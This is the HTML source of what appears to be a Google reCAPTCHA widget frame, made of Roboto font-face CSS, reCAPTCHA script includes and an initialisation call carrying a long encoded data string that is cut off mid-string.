  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HCCVZsnATVrFZnWb4JqhLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HCCVZsnATVrFZnWb4JqhLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HCCVZsnATVrFZnWb4JqhLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4U/K8KtwqQ6wqPDtxRWNgZlwrk5w4fDtsKGwr3CrWNHwrtpw4rDmmHDvsOJwrw0UsOBMTjClmEGcm/DrsO0GsKxw4FYTHbChQs+SMOLw7jCssKbw7vCj8KJwr3CoMOMKAzCssKqc8KiwqbCthhfAcO7w5TCg8KrwpnCvFvCh8OWAjZeVsO8C8KqaApycMOYDh/Cg8KeDBQTw5s7YkVBwrvCmcOGw7HDlsOcTwtrwqIFwoctw4TDkxwVwoAOwoXCpMOLSsKSw6jClFbCv8KRIRMAasKXw5/[base64]/PGF2w4HClC0jTl5TLwTCgmRDw4zDr2jCgTzDu8K+wpjDjlIGwrJAS8Ohw5DDs8KIwrfDhEsuw6dAw5/[base64]/[base64]/woVlw6XDkRTDrXoaMVLCgGPDnx1uwrILwrbChkA4w5vDvcKKwpt+F0DDqEHDvMOtDH7DssOPwpBXLsO2wq7Dtghsw5g6woHCocOzwoEew4JDCVbClGt/w6hUwpvDv8OFKEjCqkgdHmnCq8Odwqkrw6XDhjnDgsOnw5fCqsKtHHcswoBMw6UQQcO/W8KSw5fCv8O4wo3ChsOgw5AwWHrCmFJmDkpnw4l0PMKrw6NlwohowovDh8K5WsOxMATCrlLDvG7CicObRUQ7w77CpMO3ZVnDoXM5wprCuMKIw5XDhHASwpgUDnTClcK5wp93wrp8wpsowprCtQPDlsOjUB7Dsl0iIxjDp8Obw6zChMKzSE5Pw7HCscORw7k/wpIEw6BbKwrDk0vDnsKVwonDqMKCw6oDw5nCmFnCiiZBw7fCsMKXSAVAw6gHw47CsUYWUMOqCMOnE8OjScOgwqfDlibDsMOLw5bCrlYOFcKhJsOzPVPDkwtTSsKPcsO5woPCk3hZAXLCkMOow7bCmsK1w4QSeiTDulTDnAMrDAtHwpZQRcKvw6/DgcOkwqDDh8KIwobClsOkA8KBw58bLcK4AAgWVkzCqsOFw5x9wqMGwq0pV8OXwonCgClIw70iQ10KwoUQwp0TCMKlV8Kbwp/DlcODw7MNwoTCgMOywq/DicOZSBfDowPDvzNncTgjA33CpMOtWMKwYcKIKsOELsOzTcO8NsO/w77CjAYjZsKudn8kwqDCnT/CrsKswrXCsB3DvRUBw6ASworCoGUcw4PCscO9woTCsETDoVDCqg/ClHlHwq3CgHxMM8KLWyDDusOlDMKdwq/CiDoMQMK9OV3ClnfCswhlw6tFw4rClAjDlnjDsFLCrWxxYMO7AMK9DcOaXUTDq8O/wp9Tw7jDuMO5wqnCkMObwrnCoMOHwprDkMO/w6ITR21ZY1vCm8K6FU93woUTw4AiwrHCjjnCnsOPGnvCsSzCi3vCgE5MTBPDuid9Ugk6wrUrw548QxDDjcOBw57Di8OCFTpZw4hxGsKgw7YCwrFmf8KYwoTCiioyw6tdwo7DlwxVw7xawp/[base64]/CrStUSTQcRWXCnzjDojXCpTl2OcOpwq1tw4HDt1LCh8K1wrrDo8OwQEzCpsOHwpc7wrPChcKzwrpWKMKJAcKrwrvCt8Kgwrxbw7knJ8KNwpvCiMO/AsK7w7NuNcKEwqwvGyTDo2/DssOBZsKqc8KLwovCiRYPXsKvDMO3wqc9w61Vw5QSw4V6DsKaIVbCoQI9w44cQWA4URrCkcKQwoQ4U8Otw5jDpsOqw7JTcgF7GcK/w4lkw6BzGSg8Qk7Ch8KOOk7DisOrwocDCD7Ck8KQwrXCkzDDlw/DisObXUvDtF4eJGfCscOLwq3Dm8OyVcODSxtAwqAmw6PDkcKyw6zDvQ1FV35MLThnw6htwoQQw5IqUMOXwo5nwoV1wrzCkMOEQcK9BBE4YTXDkMOuw4EWAMKRwoc9QcKrwqZWB8OdOMOmcMOsGcKFwp/DmhjDiMK4dkRIQcOjw4NUwqHCnFJWS8KOw742AQDCph44YxEIdm3DtcKCw7HCoEXCqsKjw4Y3w5sKwoYCDcKKw6wSw7kGwrrDlkAJeMKgw61HwooRwrbDvBcBLHjCtsOreiwRw7HCn8OXwovCsSvDq8KYFnMCJ1QvwqUhwr/Cvj/[base64]/TcKTKcKBMSQSwqBSw4YSwr1Sw6lMw6oOwqrDs8KXJcOmQcOQwo9iX8O/dMKAwq91wp/CscKNw4DDo2/Cr8KoawVCLMK4wpfChcKDGcOew6/Cihd6wr0Vw6UMw5vDoy3DsMOWbcOAWsKiVsOrLsOtLsOQw7TCgnPDksKTw6PCuFbCt0zDuG/[base64]/DocKSBcOEMsKrw6FsNsKwwqcPw4jCicKYTcODwqDDsFVtwojCsxFJw6FewqXDjDQGwovDscO/[base64]/DocK2wrQqwpLDtVtTXcKxUcKZVQ4KwoJzwo7ClsOIeMK1wpFOw7BbXMKXw4FaYSp5ZMK3MMKUw6jDrcOEKcOdHV3DuVxEMCUiX0B3wpjCs8OUTMKJf8OWw6TDsSrCrm/[base64]/Cl1tYw5fCm2QJdlzDi8K6OgAmPnzDucOOw7dGw6/Dqk/CgGnDniTCtMO5fn4CFVQ8LGsKb8Ojw49aKioNDMOnKsOwN8OCwpETA0skYgJJwrTCi8OKeWkYFW/DisKUw5thw67Dviwxw4dmXE4/a8Kuw70CJsKkZFRZwqfCpMKGwqg/w50Bw4k/XsOcw7LDicOyB8OcXH5UwpvCrcOcw4HDnnjCmxjDpcK/[base64]/CsELCuBTCsR5CX8KmN8K2P20+w4dIacOLwo0nwrVrWsK8wpo4w4lWQMOgw4h3LsOfFsOWw4Aawq4cH8OZwp9cQTtcXyJUw6UvBTPCuQ91w7jCvU7DmsOBJAvClsKGwoDDuMOEwpAPwp5aDxAYSQdZPMK7w4obWEwnw6YrAcKsw4/DmcOgSxnCpcK9wqpBaybClxkVwrAhwpxcHcKWwofCvBEtRsKXw4Evw6fDij7CkcOeSMKCHcOWXELDvgLCgcOPw7PCikold8OMw6HCv8O7EkXDmcOlwpcLw5jDmMOkGsOPw6bCkcKdwpbCosOIw67CvsO4SsOOw5/DjXJqHhTCvcKlw6jDh8OOBxIkKsK5WmJbwqMAw7rDmMOKwo/CoVvCuWotw4Z5D8KxOMKueMKvwpccw4LCr3kXwrh4wrvCtsKiw5obw6pnwo7DscKtahITw7BPI8KxY8KqdcKGRCLDrlIzD8OPw5/DksOZw6Iywr8/wr94w5dZwroUI1LDiB4HVxbCgcKtw4MrZsOew78kwrbCuSzCu3R4w7rCtsO5w6V7w4kbf8O3wpUBFlZIV8O9TRzDrivCpsOpwoBFwrVqwq/[base64]/DsU7Cn8O/w5/Cj2rCjwjDgFAww7PCk0hsw4XCjSLDmyxLwq/Dvk7ChsOlCH3CocOIw7RracKaZ2sfRsODw51Fw6/CncKDw53CjxUjVMO6w5TDjsKQwqJjw6cWecKpN23DjXTDjsKnw4vCnsOrwqpDw6fDkFvCjXrDlMKew5s4GVFrKGvCjCjDmwvDsMK/w5/[base64]/DtMKrwoEsaFnCs04VJcO/GsOxwo3ChivCqELDncOfWsKKwpPCosOlw7pmKgHDr8O6T8K/w6tZHMONw4g3wonChMKfMcKww5oNw6ogYsOYVBTCrsO1wodKw5PCvMKXw7TDmcOyNgjDjsKRGgrCulbCilfCisK8wqsVa8OtEkhYMgdKEmMUw5vCmwEHw4jDtEjDo8OwwplBw5/Cn3hMBVjDlxwiE3LCmyoTwpBcHg3ClcO7wo3CmQpnw5Fjw4/DucKBwrLCqXHCj8OpwqQcwqXCvsOtf8KUEx0Rw4s6GMK5JcKwQSNbY8K0wojDtz/Dr3xvw7FPA8KGw53DgcO7w4RhGcOywpPCoUfCin42X24/w4M9Fn7DqsO5wqJVNhUbW30Yw4hvw64VUsO3DABLwp4dw6t0eD3DosO5wrxow5vDh0dnQcOrOHZhX8K5w5LDocO/KMK8B8O+SsKNw7IbNl57wqRwDG3CuTLCu8Kzw4A8wo41wqt7EFDCq8KDLQglwqfDv8KSwpguwrLDoMOTw4ttKBpiw7IDw5/CtMOmesKSwpxTf8Ovw5RhOcOuw71mCG/CslvCrQ7CmMKyZcKsw5zDnjN8w6omw50rwrFvw7NCwoZ1wrsPwoLCsB7CgiPCmRPChn1mwp0iYsKawr9CEBR7QxY6w4VPwpI/wpbDjHluQMOnecKkZMKEw4DDoWocEMOuwqDDpcKew5rCk8Kbw6vDlUdtwow5PyjCmcKsw6JYEsKudENQwoUgRsOTwpfCs0UZwpPCoGPDh8Orw7cWDTzDhcK9wr4fRC3Dn8KQBMOXVcK2w7Yiw5IWMD3DkcO/[base64]/DmcOuPsKMw5s1VsKmw4QFw7rDi8KIw4vDjMOIw7rCl8KZUAbCgwUlw6zDohfCrmXCrsKXK8Ovw654BsKSw68vQMONw6hXemIkwoZUwrHCocKKw7TDucO1RRUlVMODw7/CmF7Di8KFQsKXw6rCtsOgw6jCrTbDoMOjwpRCKMOqB1sUBsOkK13DqV4kDMKjEMKiw7RHGcOgwovCpF0yPHdbw5NvwrHDr8ORwo3Cj8KSTx1kZ8Kiw58nwonCr2NFb8OewpzCrcO7QgJwScK/[base64]/CnMKEw7jDoWl0wpsPwrnDsnzDmDrCrsOLwovCjANBbsKewqXCmxbChh0uw4FLwr7DisO6CCVsw6NawofDmsO9w7J8CkXDlMOzIsOiIMKSCW8sTD1NOcOAw7AqVA3CjMKOUMKhYcKswqjClcKKwqxva8OPLsOeEjJ/fcKZAcKDMsKaw7s0S8OEwqjCoMOZTWnCj3HDhMKWMsK1w5cAw4/DqMOBwrnCgcKoWzzDr8OACS3DqcKKw4/Dl8OGX3zDpcKPR8KiwrFzw7rCn8K8VATCpmZ+QcKawoXCuVjCuGd6Sn3DqMKOH3PCvz7CqcOfFzUeUnvCvzLDisKQczrDnHvDicOcfcO1w5AKw7bDr8OIwo9ZwqvCsjVJw7vCpw3CqgHDmcKFw6osSQDCncKyw6DChxHDjMKhNsO4wpkxIsOWRE3CksKqw4/[base64]/CmX9SDsKCNMKbwqkww4gjwoEdCcKxWhpNw77DusKUwrbDjXzCtsKdw6UGw44bLngAwrxOImhreMK5wrHDljPDvsOcBsOvwogiwpHCgixqwqXClcKFw4NucMO2QMKtwrhIw7/Dj8KuDMK5LAwgw5EqwpvCksOgPsObwoDCtsKfwpPCiSYrPMKUw6gwaThHwp/CrA7DkgPDssOlTnnDpyzCqcKlVxVMYUMZYsKRwrFMw6RCX1DCoEgywpbCiAUXwo7CuzfDs8O+RANewoI5SnYew6xedcKHVsKSw7t0IsKTBjjCk2hXPjHCk8OMA8KUaklVYCvDqMONG3nCtWDCrSTDsGoBwp/Dp8OhVsOZw7zDvMOtw4LDsEQuw5nCnDTDlHfChR9Xw5gnw6zDjsO2wp/DlsODTcKOw7rCjMOnwpnDrXZ9bDHCk8KtV8KPwqNmfmRFw6hUTWDDvMOZwrLDtsKINFbCvBjDknLCusO9wrlCZCzDg8Otw5BEw4HDq258KMK/w4k4LVnDgmVHwpfCn8OnI8KqZcKbw54RYcOFw5PDisO8w5dGYsOMw47DsiBEacKEw7rCunrCg8KoeSdJPcOxLcKkw4tZL8Klwqc3dFQ9w78twqgpw6vCmgHCo8K/PSo9woNNwqhfwokfw6V7AcKkTcKCdsOjwpVkw7YbwqrDgk1fwqBWwq7CnQ/CjAgFfzE7w61mb8KvwpXCksOfwrrDocKSw5A/wopMw41zw4w8w7zCuFTChcOJEcKxfCtMdcK0wpNcT8O8NxtWf8OUTgTCixovwqBeSMO+AUzChAPCqcKXJMOnw5DDlnnDhSHDhAhiN8Oww4PCgEZAGULCncKuFcK2w6AtwrZaw77ChsOQPXsDL2FfH8KzcsOaC8OTUsOHejNEKhd2wqk/P8KIQcK5bsOkwoXDksK3wqMQwqPDoyU0w7hswobCiMKEYcKsEUAyw5jClhseJlRCfzwbw6RfZsOLw7zDhWnDkg/DoXF4LsOaBcKMw6TDksKXAhHDicOJR3rDn8KORMOtCTpqB8KNwr3DoMKFw6fCgnLDqsKKCMKRw4zCrcOqccKhRsKuwrRLTl0iw47Dh1TCm8KBHkPDqXPDqHt3w6/CsRZqIMKFwrfCsmbCvk5uw48Nwo3ChkrCoQfDqljDtcKYUsOww48SKsO+JXXDscOSw5rDtFMLPsO9w5rDhHPCt019ZMKAcCXCncKkXBrDsBDDqMKiTMO8wqZeQn/CqSrDuRZZwprCj1DCksOTwr0VGj5pQlhHKiAgMcOhw50Wf3PDusOUw5TDlMKRw6PDlmLCvsKkw5zDr8OCw5E3fGvDl0YZw4fDt8OdFMO+w5TDjCXCmkU5w4UpwrpiccOFwqvCrMOlbRtUISDDpRJQwpPDgsKFwqUmZX/ClWwAw4AuTsObw4XDh00Gw4MtB8Oiw41YwqkqaC5DwqoNLV0rHC7ClsOFwoYow4nCskphIsKaRMOCwptIAxvCoTsMw6ItQcOowr4KJ3/Dj8OTwrUnQzQfwqjCg0oVJX8bwpw1TcKYcMOSLWd6SMO/LCnDg2nChA8qHBZYVcOMw6fCmklmwrs5ClIKwpV5fx7DvArCmcOFYV9DcMKQAMOBwqNmwqjCvsKNIGB+w4nCu1N3woVdKMOHKBU/ZlUZUcKyw43DosO5worDi8OZw4hBwrlxSwbDocKeZVTCmjtBwqRFRcKCwrPCiMK8w5zDgMOrw5EiwokZw4rDhcKadMKDwpjDtnI+S27CpcOlw4tyw7Rmwpcaw6/[base64]/YAk9WsOlw5XDhMK1w7rCnsOsEkLCkXLDn8OwS8K+w55/wprCvMOCwoN8w4NTYjsGw7nCjsOYHsOJw4ZOwqzDvFHCsj/DqMOLw5TDpcOSW8Kdwq81wq7ClcOTwo5ywpfCuAjDvxrDjncMwqDCumLDrzAodcOwc8Kkw5kOw4jDpsOVE8K0V0YubcOLwr3DnsOZw7zDj8KAw47CqcOkFsKGaxvDk0XClMKsw6/Cm8K/[base64]/CnHR0MAEVwoNuw73CshV0SMOsw6N8JsOmZT02w5giasKPw6ABwr9zE2VHVMOfwoBCXG7DpcKnB8K+w79+HcOJwqlTVTHClnXCqTXDiBnDk0VIw4MVYcOqw4EZw78rb17CtMOqDsK0w43Dk1/Clitww6jCrkzDp1LCuMOZw4TCqio8Vl/Dk8Kcwp5QwpVMDMK/F2DCrMKfw67DgBcQDFnDl8Ogw5ZdSVvCs8OKw7xBw5DDjsKPfFxdecK7w49bwqPDj8OmAMKpw6LCoMKxw69IYkJowp/[base64]/[base64]/[base64]/w7jCvMKDwqk+R8OOwr/Ds0USwpRjaG7Cj30hw61GDThTWCnDuiJLPxpMw4hOw5t/w7/ClsKhw4bDuX3Cnyh1w6rCjl1GTBrCuMOWeQEEw5F0XiLCkcOgwobDjk7DusK5w7FTw5TDq8O8EsKnw6sMw7DDtsOsbMKSEMOQw6fCt0DCiMOaYsO0w5Ruw6hBQ8OGw71ew6Y1w7HChgbCrm/DtjYxT8KJd8KpbMK5w4kJe0sJCsK9azbCmSF7QMKDwqF4CAw7w6/DjEvCqcOIScO6wo/Dg03DscO2w4XCik4Hw7nCjEDDpMKkw7Zia8OOaMOyw5TDrlZUUMOYwr8nHsKGw490woA/[base64]/CicOawq1Hw6xyCMOiwpsxGw1yw7hZw7fDl8KAw4E1J3zDosKSLsOGY8Kpw6fChsO3A0vDgAsQEMK7SMOGworCr1kvKyYiPsO8WcK/DcOYwqJpw6nCvsKHLS7CvMOSwpxCwrQ1wqnCuW4ewqgvZRlvw6zCthMBGUs9w7/[base64]/DusOuw4A+als8wq0+B8K8eMKUwrDCmUHCpkjCjDHDisOCw7bDn8KOW8OjIMOZw59EwqowFn53RcOFLMOZwpRMI1F9bFEhZ8Kza3R7YzXDmsKJw50Fwr4ZFzXDpcODZMO1IcKLw4fDocK3PDJIw4fClRAHwr4cL8K8c8OzwrLCujnDrMK0ScKgw7J0Zx/[base64]/[base64]/wpjCqcK3SMOawoHDg1cgBArCosKHw47CrcK6JAdofzM3fcOzwobCtMKnw7/Chl/DvTTDocKVw4fDpk0zQMKtVcO/b1FaXsO6wqVhwrkbVCvDusOwFSdIJ8OlwrbCnz48w79RCSI1fErDqlHCncKkw4bDjMOHHhHDqcKLw4zDnMK/KShAH37CmsOLY3PCsxgdwptDw7cbNW7DpMOcw65jAT1/[base64]/DvDPCj8KmVMO/wrjCicOzIgspGxnCvAQoLWVmLsKTwog+wrgxFkg4FsKRw5wkWcOVwqlbeMOjw7YHw7/CohvCnjkNN8KcwrzDoMOiw4LDocK/w6bDqMKiwoXDnMKjw7BIw65PMMOScMK2w4RAw5rCnih7ChY9BcO4FTxMb8KnIznDtx5bTlkGwpPCmsO8w5jCkMK9TsOCJcKaZ1Rew4x0wp7CvEkaQ8ObXXnDqHzCjMKKG3/CusKGDMOreR1pD8OtL8O/P3zDhAFLwqw/wqoLQsO+w6/[base64]/CnsO9A2zCusOQScKDQsO5wqzDiyhowq/Cv08pCxjCncOrbHl3QDlmwqNaw7V1DMKSVMK4biUDAgnDisKQXjEWwpQDw4VzDsKLek0uw5PDjwBWw4PCkW1Hwq3CjMKycwF6WXI6AywHwqTDhMOWwrZ9w6jDl1HDh8K5OsKdMFzDn8KYfMONwrPCribChcOSZcK3SmvChz/[base64]/[base64]/DnkN3TsKuw71iF8O3HHAXwo3DgcKXOwoPXsKEIMKDwoTDtRLDlQxyMnFZw4DCkA/[base64]/DvWttwrTCgcKRwoJ3w7fDj8OqRHFpYcK5S8Kjwrlgf8K/w5xiJSJnw6zDnXRkf8OZRsOnCcOywpoAV8Oyw5bDow9cG1ksdMO6HsK9wqQSL2vDnFZkD8OdwrzDsHHDvhZbwr3DuyjCk8Kfw6jDqjYRQWNzMsO0wrxXPcKZwq/CscKCwqHDjVkMw7tzVkx8RsO9w43CiiwWU8K8wprChHJNMUTCrRY6RcORD8KHUw/[base64]/wp0ZP8OiWWPDrMKew4PDosK1dGfDoRIQbMOcCX/CgcKQw4Eewq1aczM2GsOmB8K6wrrCrcOpw6TDjsOxw4nDnSfDsMOnw4cBLhrClhbCt8KUc8OPw7rDpXxIw47DtDYKwrzDplbDsygvX8Onwqxdw4F/w6bClMOQw7zCunZPXyHDo8OhfXQWesKEw7AwEmrDi8OCwrDCsQJ9w6s0eHYjwpsMw5LCosKUwr0iwqfChMOBwp5EwqIYw7JrA1zCtz9DIwVowpEpXnItGcK9w6nCpxUsQCg/[base64]/DjcK0JMOeQcKNw4jDtsKZREhCwr3DkcK2w68yw4zCoVPCjcO3w5tuwo9Cw53DgsO9w6w0bkTCuSoHwp4Yw5fCs8Ofw6A2fF8XwoFnwq/CvgDDrsOow6Upw71Ew4U1Z8O/[base64]/DqVdNw7ZeJ8OnwrbDp8OwfcKtZcOvbDDCnsK1SsK1wpVbw5cPHHkuKsKvwq/CijvCqWLDjhXDsMOew7gvwqdawqDDs2RQD0Jmw4VMc2jDszwQCiHCowzClEZgKzkzIn/CusOQJsOsasODw4vCtHrDqcOEBMOew7NQJsOgWHnDocK5EUFJC8OpNBHDqMOYVR/CicKbw7PClsOOL8K7b8KgVFA7HCbDq8O2C0bDnsOCw7rDm8OtAhPCqTpIAMKVOB/CoMOvw7xzJ8Kvwrc/BsOeIsOvw77CpcKnw7PDscOBw6J+VsKqwpZkNRoowrTCusO5DU9wMDc0woMjwqIxecOTcsOlw6F5LMOHwp0Vw7wmwpDCsHFbw71Yw6JIYk4fwpXCsGZnZsOYw75+w6oVw7lTSsKdw7DDoMK1wpocIsOsMHPDjDnDpsOQwoXDq2LCm0nDk8Kvw4/CkTbDuAvCmwLDsMKjwqTCjsOfIsKCw7llG8OMfcO6NMOVK8OUw65Iw6QDw6LDtsK3wrZNPsKCw4HDuBFAb8KNw7lOwq0pwoE4wq9qEMOQOMKqFMObFz4cMwVccBrDmifDs8OaAMKHwqAPazA0fMOBw7DDp2nDkXpXWcK/w5HCmcKEw7vDgsKFMsOkw67DrSTCmMObwqjDv3M5KsOYwoJVwpszwqhIwroLwr9qwoBzIEBgGMOTesKdw64QZ8Kmwr/DvcODw53Cp8KbDcKYeUfDr8K9ZG1wJ8O/OBTDssKlRMO/HRhyLsOnBF0hw6bDoycKf8KPw5kyw57CssKBw7vCscKdw6PCgkTCg0fCucKbIQ4/YSwEwr/Ck1fDvW3CggHCicOsw7I0woUVw45/ek5RfFrClAIww6kiw65Iw7/[base64]/DvMOvw79LGifDrj3CrsKjwp1LRSojw6rCgRoCwqMYOGvDqMOOw5/[base64]/[base64]/[base64]/Cj8ObVsOEw542I07DkE3CvWXCt8KXw4rDsV9peUAnw5w6MirCglh1woN+RMKGw6nDihfCsMOXw5c2wpjCr8KOEcKqeRPDkcOKw7HDo8K3S8OTw53Cg8K/w78twqF8wp98wpnDk8O4w7sYw43DlcK1w5PCmghvNMOTesOQb27DhGkiw4HDu112w67DtSMzwoAIw6jDrCPDmnoCK8KiwrRbBMOAAMK8PMK9wrUtwobCiRXCpcOnHGEUKgbCkW7CqiZXwop/[base64]/wrfDvcKzP3TDhG/CkcKCARzCiFjDlMOpw7E7MMKlAWcVw7bCokfDnT/DjcKvacO/wobDnRUAQ3XCugjDgl7CpCkIZh7CmsOzw4Uzw7DDuMKSRxfDohlOMkLDsMK+wqTDq0LDmMOTMyPDrcOqX3VLwpcWw5zDksKTbWLCo8OqO05aXMKqDCHDtTPDk8OAKEvCpzUqL8KRw73CiMKgK8OTw4/Crx9gwrx1wpdYEiLCu8O8LcKpw64JP1A5PjR7EsKQByJLXSLDu2d2OBYvw5HCkXLClMK4wojCgcO6wpQof2nCjMK7woIIVD/CicOGBy5cwrYqQmZtEMO/w7bDj8Kpw5ATw64LTn/Cuk5oR8Knw6F6OMKqwqUZw7RoWMKRwrYeACY6wr9CcMK5w6xGwrLCp8KKBGjCicOKagg8w6kQw4htehXCi8O7M1fDtyEaPCs3ZC40wpFgZmrDuA/DncK/C2xHKcKuMMKuw6diRibDhXPDrl42w6kJbHnDmsOZwrjCpCrCkcOyXMO5w7EBFCZZFjXDjjFyworDvsOIIx3DpcKvOlUlJMOew5nCt8Kqw5fCizjCl8OsEVTCrsKow4o8wrHCoDDDg8OlKcOkwpUdA0FFw5bClzpgVTPDtgYTaBY/w5onw5bCgsOWw405TyQXbmp5w4/[base64]/DhMOiO8O0bQtubEQiaiLCt8ObWsKzOMOtw6F/TMORWsOQScK8O8K1wqbChxXDqT96ZTzCicKbDDvDjMO7woTCisO5RHfCnMOrY3dUV1HDuEhIwqjCs8K2aMOaQMKCw5rDpxzCs31Vw7rCvsK1IzbDu0YlQADClEUPF2ViaU3Cs3F4wo8WwoEndQBwwrB0HsKJeMKoA8OOwrDCt8KNwqLCoiTCvBRpw5N/w7kEJgHCokrCqWsAHsKow4c/QjnCtMOpfcO2CsKQW8K8OMO/[base64]/[base64]/Diz47w6IZEsOyXnvCrREMw483JmNEwo7CrHV+dcKLSsKIXMKHFMK7QWDCsy7DqcKdBsKSJVbCjX7Dh8OqDcOjw5oJRsKedcOLw5/CocO+wogIVMONwqfDg3nCnMOhwoXDtsOQNFYZKhvDiWLDrSgQHcKQRQvCtcKXwqwzKB9ewpHChMK2JizCokNNw6DCixFHcsKte8Ofw5ZRwotXblIawpXDvBbChcKZNWELZUQfIGXCocOoVCfChhLChlhiT8Oww5DDm8KnBh1Hw6oQwrvCiTE/flnCgRYVwopewrxlMmECLcK0woPDu8KXwrtbw53DrsKqCnnCpMO+wpRbw4fCtG/[base64]/CpMONEc